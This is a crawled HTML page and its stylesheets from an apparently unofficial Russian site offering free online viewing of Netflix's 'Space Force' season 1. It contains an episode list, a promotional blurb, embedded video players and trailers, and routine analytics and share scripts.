

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://spaceforcetv.ru/season-1.php
body_size: 5711
content:
<!doctype html>
<html lang="ru"><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="style_small.css">    
<meta name="viewport" content="width=device-width">   

<link type="image/x-icon" rel="shortcut icon" href="favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="images/favicon120.png">
<meta property="og:image" content="https://spaceforcetv.ru/images/see.jpg" />   
    
 
<!-- InstanceBeginEditable name="doctitle" -->
<title>Сериал Космические силы 1 сезон смотреть онлайн бесплатно</title>
<meta name="keywords" content="Сериал, Space Force,  Космические силы, 2020, смотреть онлайн, бесплатно, хорошее качество, 1 сезон, дата выхода, новые серии, новый сезон, премьера, русская озвучка, Netflix">
<meta name="description" content="Смотрите онлайн все серии 1 сезона сериала Космические силы / Space Force (2020) от Netflix, в хорошем качестве и совершенно бесплатно в профессиональной русской озвучке">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->



</head>

<body>
    
<header class = "header">
    <div class="container header__container">
        <div class="menu-burger__header">
            <span></span>
        </div>

        <nav class="header__nav">
            <ul class="menu header__menu">
				<li><a href="../" class="menu__item"><strong>ГЛАВНАЯ</strong></a></li>
				<li><a href="season_1/0101.php" class="menu__item"><strong>СМОТРЕТЬ С 1 СЕРИИ</strong></a></li>
                <li><a href="season-1.php" class="menu__item"><strong>1 СЕЗОН</strong></a></li>
                <li><a href="season-2.php" class="menu__item"><strong>2 СЕЗОН</strong></a></li>
                <li><a href="news.php" class="menu__item"><strong>НОВОСТИ</strong></a></li>
                <li><a href="hero.php" class="menu__item"><strong>АКТЕРЫ</strong></a></li>
                <li><a href="https://vk.com/orphanblackru" target="_blank" class="menu__item">Мы в ВК</a></li>
                <li><a href="https://t.me/serial0man3" target="_blank" class="menu__item">Наш Telegram</a></li>
            </ul>
        </nav>  
    </div>
</header>    
    
<div class="wrapper">
  <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr class="logo">
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="600" height="118"><a href="index.php"><img src="images/site/0.png" width="593" height="108" alt="Сериал Космические силы от Нетфликс"/></a></td>
                          <td height="118"><table width="235" border="0" align="right" cellpadding="1" cellspacing="1">
                            <tr  class="hide-on-mobile">
                              <td width="87" height="110" align="center"><a href="https://vk.com/orphanblackru" target="_blank"><img src="images/site/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center"><a href="https://t.me/serial0man3" target="_blank"><img src="images/site/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td align="left" class="menubg"><table width="100%" border="0" align="left" cellpadding="3" cellspacing="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="index.php"><strong>ГЛАВНАЯ</strong></a></td>                         
                          <td align="center" class="menu"><a href="hero.php"><strong>АКТЕРЫ И ГЕРОИ</strong></a></td> 
						  <td align="center" class="menu"><a href="news.php"><strong>НОВОСТИ</strong></a></td>
                         
				      </tr>
                      </tbody>
                    </table></td>
                  </tr>
				   <tr>
                    <td align="left" class="menubg"><table width="100%" border="0" align="right" cellpadding="3" cellspacing="3" bgcolor="#1D2B42">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#001739" class="menuseason"><a href="season_1/0101.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" bgcolor="#001739" class="menuseason"><a href="season-1.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#001739" class="menuseason"><a href="season-2.php"><strong>2 СЕЗОН</strong></a></td>
                      </tr>
                      </tbody>
                    </table></td>
                  </tr>
				  
				  
                </tbody>



              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center">
                                      
 
                                      
                                      
                                      </div></td>
                                </tr>
                            </table>
					
					<!-- InstanceBeginEditable name="EditRegion1" -->

                      <table width="100%" border="0" cellspacing="3" cellpadding="0">
                        <tbody>
                             <tr>
					    <td  class="normal"><h1>Космические силы / Space Force (2020) от Netflix смотреть 1 сезон онлайн в русской озвучке</h1></td>
				      </tr>
					  <tr>
					    <td><table width="100%" border="0">
					      <tr>
					        <td width="25%" align="center"><span class="big"><a href="season_1/0101.php"><img src="images/cadrs/0101.jpg" width="224" height="126" alt="1 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
					        <td width="25%" align="center"><span class="big"><a href="season_1/0102.php"><img src="images/cadrs/0102.jpg" width="224" height="126" alt="2 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
					        <td width="25%" align="center"><span class="big"><a href="season_1/0103.php"><img src="images/cadrs/0103.jpg" width="224" height="126" alt="3 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
					        <td width="25%" align="center"><span class="big"><a href="season_1/0104.php"><img src="images/cadrs/0104.jpg" width="224" height="126" alt="4 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
				          </tr>
					      <tr>
					        <td><div align="center"><span class="big"><strong><a href="season_1/0101.php">1 серия</a></strong></span></div></td>
					        <td><div align="center"><span class="big"><strong><a href="season_1/0102.php">2 серия </a></strong></span></div></td>
					        <td><div align="center"><span class="big"><strong><a href="season_1/0103.php">3 серия</a></strong></span></div></td>
					        <td><div align="center"><span class="big"><strong><a href="season_1/0104.php">4 серия</a></strong></span></div></td>
				          </tr>
					      <tr class="small">
					        <td align="center">The Launch</td>
					        <td align="center">Save Epsilon 6!</td>
					        <td align="center">Mark and Mallory go to Washington</td>
					        <td align="center">Lunar Habitat</td>
				          </tr>
<tr>
<td align="center"><span class="big"><a href="season_1/0105.php"><img src="images/cadrs/0105.jpg" width="224" height="126" alt="5 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
<td align="center"><span class="big"><a href="season_1/0106.php"><img src="images/cadrs/0106.jpg" width="224" height="126" alt="6 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
<td align="center"><span class="big"><a href="season_1/0107.php"><img src="images/cadrs/0107.jpg" width="224" height="126" alt="7 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
<td align="center"><span class="big"><a href="season_1/0108.php"><img src="images/cadrs/0108.jpg" width="224" height="126" alt="8 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
</tr>
<tr>
<td><div align="center"><span class="big"><strong><a href="season_1/0105.php">5 серия</a></strong></span></div></td>
<td><div align="center"><span class="big"><strong><a href="season_1/0106.php">6 серия </a></strong></span></div></td>
<td><div align="center"><span class="big"><strong><a href="season_1/0107.php">7 серия</a></strong></span></div></td>
<td><div align="center"><span class="big"><strong><a href="season_1/0108.php">8 серия</a></strong></span></div></td>
</tr>
<tr class="small">
<td align="center">Space Flag</td>
<td align="center">The Spy</td>
<td align="center">Edison Jaymes</td>
<td align="center">Conjugal Visit </td>
</tr>
<tr>
<td align="center"><span class="big"><a href="season_1/0109.php"><img src="images/cadrs/0109.jpg" width="224" height="126" alt="9 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
<td align="center"><span class="big"><a href="season_1/0110.php"><img src="images/cadrs/0110.jpg" width="224" height="126" alt="10 серия 1 сезона сериала Космические силы онлайн"/></a></span></td>
<td colspan="2" rowspan="3" align="center"  bgcolor="#001739" class="xbig"><strong><a href="season-2.php">2 СЕЗОН</a> >></strong></td>
</tr>
<tr>
<td><div align="center"><span class="big"><strong><a href="season_1/0109.php">9 серия</a></strong></span></div></td>
<td><div align="center"><span class="big"><strong><a href="season_1/0110.php">10 серия </a></strong></span></div></td>
</tr>
<tr class="small">
<td align="center">It’s good to be back on the Moon</td>
<td align="center">Proportionate Response</td>
</tr>

				        </table></td>
				      </tr>
							<tr height="600" width="1100"> 
                           <td>
                             <table border="0" align="center" cellpadding="0" cellspacing="0">
                                 <tbody>
                                     <tr>
                                     <td align="center"><span class="widthalox"><img src="images/site/0.png" alt=""  width="1" height="1"/></span></td>
                                     </tr>
                                   <tr>
                                     <td align="center" class="aloxatrans">

			<iframe src="https://hd.mirdrujbajvachka.ru/?token_movie=0b828d55bcc0183780a9b40ff4336b&token=6cbd16b633b8f5085f6f77a711b7b9&season=2&poster=https://spaceforcetv.ru/images/splay.jpg" width="99%" height="99%" frameborder="0" allowfullscreen></iframe>
 
 

                                         </td>
                                     </tr>
                                   </tbody>
                                 </table> </td>
                             </tr>
						<!--	 <tr>
					    <td align="center" class="normal"><em>Альтернативный плеер</em></td>
				      </tr>
				<tr>
					    <td align="center">
                                    <script src="https://spaceforcetv.ru/uppod.js" type="text/javascript"></script>
                                    <script type="text/javascript" src="https://spaceforcetv.ru/playerjs.js"></script>
                            
					  <div id="videoplayer1630" style="width:98%;height:800px;" ></div><script type="text/javascript">this.videoplayer1630 = new Uppod({m:"video",uid:"videoplayer1630",pl:"#02f07006c06107906c06907307405f07606906406506f03803802d03103603303002e074078074",st:"uppodvideo"});</script>
                            
					     
                    </td>
				      </tr>-->
					  <tr>
					    <td><p align="center" class="medium"><strong>Официальная дата премьеры первого сезона сериала Космические силы – 29 МАЯ 2020 года! </strong>
</p>
<p align="justify"  class="normal"><img src="images/season_1.jpg" alt="Сериал Космические силы 1 сезон смотреть онлайн" width="150" height="200" class="rightimg"/>Чем, по-вашему, занимаются Космические силы? В реальности этот вид войск представляет собой совокупность военно-воздушных сил и центров, ведущих космические разработки. В России такой вид войск существует с 2015 года, в США Дональд Трамп спохватился в 2018 году и выпустил указание Пентагону подготовить шестой вид войск, чтобы «Америка доминировала в Космосе». Не знаем, как насчет Пентагона, а вот Netflix на данное заявление не замедлил отозваться потрясающим ситкомом на тему военно-космических сил под названием Космические силы. Некая шутливая зарисовка - «а что если бы» американцы решили поработить космос с помощью наращивания сил именно этого рода войск. Чтобы дать ситкому больше  шансов затмить вообще все новинки в 2020 году, на разработку сериала Netflix позвал бессменных гениев юмора, известных по сериалу Офис, Стива Карелла и Грега Дэниелса, добавил потрясающий актерский тандем в составе  Джона Малковича, Бена Шварца, Дианы Сильвер, Лизы Кудроу, приправил это все сверху талантливым режиссером Полом Кингом, подарившим нам Приключения Паддингтона, и вишенкой на торте посадил еще и российского актера Алексея Воробьева.  Вы уже  убедились, что Космические силы обязан быть настоящим прорывом? Тогда смотрите первый сезон сериала Space Force (2020) на нашем сайте онлайн все серии. Сезон состоит из десяти эпизодов, которые выйдут в один день. Чтобы не пропустить премьеру, вступайте к нам <strong><a href="https://vk.com/orphanblackru" target="_blank">ВКонтакте</a></strong> и подписывайтесь на рассылку <a href="https://t.me/serial0man3" target="_blank"><strong>в Телеграмм-канале</strong></a>.
 </p></td>
				      </tr>
					  				  <tr class="normal">
					    <td align="center"><p>Русский трейлер 1 сезона</p>
					      <p>     <iframe  width="800"  height="461"
                                src="https://www.youtube.com/embed/0bgz_LYuChI?si=-LkAtlbZiiOsXNes"
                                srcdoc="<style>*{padding:0;margin:0;overflow:hidden}
                                html,body{height:100%}
                                img,span{position:absolute;width:100%;top:0;bottom:0;margin:auto}
                                span{height:1.5em;text-align:center;font:48px/1.5 sans-serif;color:white;text-shadow:0 0 0.5em black}
                                </style>
                                <a href=https://www.youtube.com/embed/0bgz_LYuChI?si=-LkAtlbZiiOsXNes>
                                <img src=https://spaceforcetv.ru/images/mult/sft1.jpg alt='Сериал Космические Войска / Space Force - Русский Трейлер'>      
                                </a>"
                                frameborder="0"
                                allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
                                allowfullscreen
                                title="Сериал Космические Войска / Space Force - Русский Трейлер">
                            </iframe></p>
					      <p><strong>Тизер 1 сезона</strong></p>
					      <p>
					  <iframe  width="800"  height="461"
                                src="https://www.youtube.com/embed/bdpYpulGCKc?si=2qVOHSBlLtdNcgVn"
                                srcdoc="<style>*{padding:0;margin:0;overflow:hidden}
                                html,body{height:100%}
                                img,span{position:absolute;width:100%;top:0;bottom:0;margin:auto}
                                span{height:1.5em;text-align:center;font:48px/1.5 sans-serif;color:white;text-shadow:0 0 0.5em black}
                                </style>
                                <a href=https://www.youtube.com/embed/bdpYpulGCKc?si=2qVOHSBlLtdNcgVn>
                                <img src=https://spaceforcetv.ru/images/mult/sft11.jpg alt='Space Force | Official Teaser | Netflix'>      
                                </a>"
                                frameborder="0"
                                allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
                                allowfullscreen
                                title="Space Force | Official Teaser | Netflix">
                            </iframe>
				          </p></td>
				      </tr>	 
                        </tbody>
                      </table>
                    <!-- InstanceEndEditable -->
                    <table width="100%" border="0" cellspacing="3" cellpadding="3">
            <tr>
              <td width="10%" align="center"> 
                
                        <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
                        target="_blank"><img id="licnt73BE" width="88" height="15" style="border:0" 
                        title="LiveInternet: показано число посетителей за сегодня"
                        src="[data-uri]"
                        alt=""/></a><script>(function(d,s){d.getElementById("licnt73BE").src=
                        "//counter.yadro.ru/hit?t24.10;r"+escape(d.referrer)+
                        ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                        (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                        ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                        (document,screen)</script><!--/LiveInternet-->
                
                </td>
              <td width="50%" bgcolor="#001739"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
              <td width="30%" bgcolor="#001739"><div align="center">
                  
                <script src="https://yastatic.net/share2/share.js" defer></script>
                <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                  
              </div></td>
            </tr>
           
            <tr>
              <td colspan="3" align="right"><div align="left">
     
                
  </div></td>
            </tr>
            <tr>
              <td height="19" colspan="3" class="small"><div align="center">
                <script defer>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="970" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал &laquo;Космические силы&raquo; /  &laquo;Space Force&raquo; от онлайн-платформы Netflix, 2020-2022 годы.</i></td>
      </tr>
    </tbody>
  </table>
</div>
    
 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script> 
<script src="files/burger.js"></script>      
    
     
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
<script src="https://videocdnshop.com/advers.js"></script>  
    
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: https://spaceforcetv.ru/style.css
body_size: 1576
content:
html {
position: relative;
}

html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #f3f3ee;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
        background-color: #000000;
	min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #0e2133;
}
.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #0e2133;
}



.widthalox img {
height: 1px;
width: 733px;  
}


header {
	display: none;
}

.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #090b0c;
}

 
.logo {background-image: url("images/site/logo.jpg"); 
}
 


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.27em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #e5c02d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #e5c02d;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ca3427;
}

A:Visited {
; Text-Decoration: None;
; Color: #ca3427;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.0em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #78e4e5; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
} 

.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.aloxatrans {
transform: scale(1.36) !important;
font-size: 28px !important;
height: 408px;  
}


/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 1.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}
 
.series { 
}


--- FILE ---
content_type: text/css
request_url: https://spaceforcetv.ru/style_small.css
body_size: 2762
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
	color: #f3f3ee;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1030;
	max-width: 995;
        background-color: #000000;
	width: 1010px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #0e2133;
}

.widthalox img {
height: 1px;
width: 530px;  
}

.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #0e2133;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #090b0c;
}

.logo {background-image: url("images/site/logo_s.jpg");
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.25em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.03em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.5em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.4em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.4em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.9em;
}

.normalcolor {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
	color:#5a0303; 
}

.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #e5c02d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #e5c02d;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ca3427;
}

A:Visited {
; Text-Decoration: None;
; Color: #ca3427;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 1.9em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #78e4e5; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.2em;
	text-shadow: 1px 1px 0px #000000;
   }


.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

 
.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 288px;
width: 500px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}
.da-list__title {
    font-size: 33px !important;
}
 

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
 
header {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 20;
	height:80px; /* высота шапки */
    display: flex;
    padding: 10px 0;
    align-items: center;
    justify-content: space-between;

}
 
.header__nav {
    position: absolute;
    right: 36px;
    display: block; /*скрыть горизонтальное меню с виду для узких экранов */
}
.header__menu {
    display: flex;
	position: relative;
	z-index: 2;
}
.header__menu li {
	list-style: none;
	margin: 0px 0px 0px 33px;
	color: #000;
	font-size: 35px;
	text-decoration: bold;
}
 
@media(max-width: 767px){
.header__nav {
	display: block;
	position: absolute;
    top: 135px;
    right: 0;
    background: #000; /*цвет вертикального меню */
    box-shadow: #ccc;
	opacity: 0.84; /*прозрачность вертикального меню */
    width: 100%;
    box-shadow: 0 4px 2px -2px rgba(36, 36, 36, 0.37);
    transition: all 0.4s ease; /*анимацию плавного выдвижения вертикального меню справа */
	right: -100%;
}
.header__menu {
	display: block;
}
.header__nav.open-menu{
    right:0;
}
.header__menu li {
	margin: 25px 0px 25px 23px;
    font-size: 28px; /*размер шрифта в меню */
	}
.menu-burger__header {
	position: relative;
	top: 30px; left: 850px; /* расположение значка бургер меню относительно верха и горизонтали */
    width: 100px;
    height: 90px;
	/* background: #ffffff; */
    display: block;
    margin-right: 10px;
   }
.menu-burger__header span, .menu-burger__header:after, .menu-burger__header:before{
	height: 13px; /* размер полосок бургера */
	width: 100%;
	position: absolute;
	background: #ffffff; /* цвет иконки бургера*/
	margin: 0 auto;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
.menu-burger__header span{
	top: 38px;
}
.menu-burger__header:after, .menu-burger__header:before{
	content: '';
}
.menu-burger__header:after{
	bottom: 5px;
}
.menu-burger__header:before{
	top: 5px;
}
.menu-burger__header.open-menu span { /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Начало */
	opacity:0; 
    transition: 0.5s; 
}
.menu-burger__header.open-menu:before {
	transform: rotate(38deg);
    top: 37px;
    transition: 0.4s;
}
.menu-burger__header.open-menu:after {
	transform: rotate(-38deg);
    bottom: 37px;
    transition: 0.4s;
} /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Конец */

header {
	height: 60px; /* высота шапки для мобильной версии */
}
 
.fixed-pade {
    overflow: hidden; /*запрещаем прокручивание страницы при открытом меню*/
}


}

/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*	height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 font-size: 2.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}

.aloxatrans {
